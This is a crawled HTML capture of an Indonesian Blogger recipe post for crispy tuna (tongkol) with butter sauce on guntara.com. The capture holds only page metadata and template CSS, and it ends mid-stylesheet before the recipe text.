

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html
body_size: 40680
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/9188723418974796229/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg' rel='image_src'/>
<meta content='Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:' name='description'/>
<meta content='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' property='og:url'/>
<meta content='Pawon Syifa: Resep Tongkol Crispy Saus Mentega' property='og:title'/>
<meta content='Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/w1200-h630-p-k-no-nu/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg' property='og:image'/>
<title>
Pawon Syifa: Resep Tongkol Crispy Saus Mentega - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Pawon Syifa: Resep Tongkol Crispy Saus Mentega' property='og:title'/>
<meta content='http://www.guntara.com/2020/02/pawon-syifa-resep-tongkol-crispy-saus.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg' property='og:image'/>
<meta content='Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='Pawon Syifa: Resep Tongkol Crispy Saus Mentega' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGpjKIXSozLoSIyH0bAQy48ybssE_rxHGU9objXVASSkX-cPev8irgGyM61TFY5sV-Ek0i62RUFMKpis3ELXHD6v4V9EqnMCz5mITP1DuxlCrBMFDQzTRP7gHy27agWKAHaoxx-jrQgk/s400/pawon+syifa+resep+tongkol+crispy+saus+mentega+www.guntara.com+_.jpg' name='twitter:image'/>
<meta content='Pawon Syifa: Resep Tongkol Crispy Saus Mentega' name='twitter:title'/>
<meta content='Selamat pagi menjelang siang. Hari ini Pawon Syifa kembali memasak menu makanan berbahan dasar ikan tongkol segar. Bedanya ikan tongkol kali ini dimasak dengan tepung biar renyah dan crispy. Daging tongkol yang renyah di luar tapi lembut di dalam dipadukan dengan saus mentega yang pedas manis. Tidak perlu berlama-lama, berikut resepnya:' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
